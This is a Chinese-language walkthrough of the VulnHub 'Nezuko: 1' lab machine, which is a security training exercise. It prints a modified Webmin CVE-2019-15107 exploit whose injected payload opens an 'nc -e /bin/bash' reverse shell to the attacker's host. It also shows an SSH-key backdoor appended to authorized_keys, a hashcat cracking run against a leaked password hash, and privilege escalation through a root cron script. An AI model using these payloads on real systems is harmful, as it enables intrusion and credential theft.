下载地址:
https://www.vulnhub.com/entry/nezuko-1,352/
虚拟机启动,设置IP地址DHCP获取
主机发现扫描:

主机层面扫描:
╰─ nmap -p1-65535 -A 10.10.202.155
Starting Nmap 7.70 ( https://nmap.org ) at 2019-09-06 11:01 CST
Nmap scan report for 10.10.202.155
Host is up (0.00058s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:f5:b3:ff:35:a8:c8:24:42:66:64:a4:4b:da:b0:16 (RSA)
| 256 2e:0d:6d:5b:dc:fe:25:cb:1b:a7:a0:93:20:3a:32:04 (ECDSA)
|_ 256 bc:28:8b:e4:9e:8d:4c:c6:42:ab:0b:64:ea:8f:60:41 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to my site! - nezuko kamado
13337/tcp open http MiniServ 1.920 (Webmin httpd)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Login to Webmin
MAC Address: 00:0C:29:AD:23:CA (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
http://10.10.202.155/

SSH 账户可能为:nezuko
尝试登录,发现有次数限制,因此无法SSH 爆破
目录探测:
http://10.10.202.155/robots.txt
NBUW45BAMZZG63JANZSXU5LLN4QDUIDUNBUXGIDJOMQG433UEB2GQZJAOJUWO2DUEBYG64TUEB2G6IDFNZ2W2ZLSMF2GKIC6O5PA====
base64 解码:

base32 在线解码:
hint from nezuko : this is not the right port to enumerate ^w^
https://10.10.202.156:13337
Google search :
webmin 1.920 remote code execution
http://www.webmin.com/security.html

exp:
https://www.exploit-db.com/exploits/47293
注意这里复制代码到kail linux 创建文件脚本进行使用
验证是够存在此漏洞:

╰─ sh webadmin.sh https://10.10.202.156:13337
进行反弹shell
修改脚本:
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|nc -e /bin/bash 10.10.202.157 1234 &new1=wheel&new2=wheel' -H 'Cookie: redirect=1; testing=1; sid=x; sessiontest=1;' -H "Content-Type: application/x-www-form-urlencoded" -H 'Referer: '$URI'/session_login.cgi'|grep $FLAG>/dev/null 2>&1
if [ $? -eq 0 ];
then
echo '�33[0;31mVULNERABLE!�33[0m'
else
echo '�33[0;32mOK! (target is not vulnerable)�33[0m'
fi
#EOF


进行提权操作

本地生成秘钥文件,追加到此文件即可

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC2x9ABskkvimTtiZClCxPTZwfaVUHWJv5l85Yu4f+ilmlXhuuQVd031ggdDyXAG38ts7V2RpvppfWxl5N3pO4dyoonnNgfgWEWBhaT3mNvjw+RLJAddpArCC7IJ87yE/WxMFKsVHyb+7rtZZIEBctawlWedrRzC5EHFcuQo0X9XKgFMukYadUVJB4L+CFolOH0/CdKNkFgcilmgjb83HyxfkSrPIXIr8ZtKjNf8uh4AdeaRNWFza1F23AFfXpJC71kImApsKX911W/ZpkefQfHKdEDh7sx8cpOb6K9IlGSadb20uyIMFDuKh8qTuPj4Nj6hL9UqYl2SP1DwMRnNz7v root@Gandolf" >> authorized_keys


/etc/passwd
zenitsu:$6$LbPWwHSD$69t89j0Podkdd8dk17jNKt6Dl2.QYwSJGIX0cE5nysr6MX23DFvIAwmxEHOjhBj8rBplVa3rqcVDO0001PY9G0
进行爆破下
这里使用hashcat,很强大的工具

╰─ hashcat -m 1800 linuxhash.txt /usr/share/wordlists/rockyou.txt --force




看到执行权限为root,应该是root运行的脚本,我们尝试使用这个来提权下

本地监听444端口,5分钟之后执行反弹shell过来,获取root权限

ok 完!